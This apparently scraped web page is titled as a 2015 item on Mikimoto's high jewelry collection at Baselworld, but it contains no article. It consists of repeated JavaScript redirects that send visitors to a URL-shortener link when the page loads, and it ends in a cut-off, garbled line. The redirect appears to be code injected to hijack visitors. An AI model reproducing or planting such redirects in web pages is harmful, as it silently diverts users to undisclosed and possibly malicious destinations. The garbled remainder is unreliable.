
Mikimoto High Jewelry Collection at Baselworld
2015
April 6, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...